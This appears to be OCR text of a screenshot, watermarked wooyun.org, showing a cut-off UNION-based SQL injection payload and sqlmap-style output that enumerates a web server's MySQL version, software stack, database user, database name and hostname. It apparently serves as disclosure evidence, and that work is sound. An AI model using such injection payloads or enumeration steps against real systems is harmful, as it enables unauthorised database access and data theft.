 管理员: C:\Windows\system32\cmd.exe
x6f7049544f6d43796d57,0x3a6f706f3a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&x=17&y=9
---
[16:00:47] [INFO] testing MySQL
[16:00:47] [INFO] confirming MySQL
[16:00:48] [INFO] the back-end DBMS is MySQL
[16:00:48] [INFO] fetching banner
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
banner:    '5.1.73'
[16:00:48] [INFO] fetching current user
current user:    'qlgjl1pzhlnet@%'
[16:00:48] [INFO] fetching current user
current database:    'qlgjl1pzhlnet'
[16:00:48] [INFO] fetching server hostname
hostname:    'localhost.localdomain'
[16:00:48] [INFO] testing if current user is DBA
[16:00:48] [INFO] fetching current user
[16:00:49] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[16:00:49] [INFO] fetching database users
current user is DBA:    False
[*] 'qlgjl1pzhlnet'@'%'
www.wooyun.org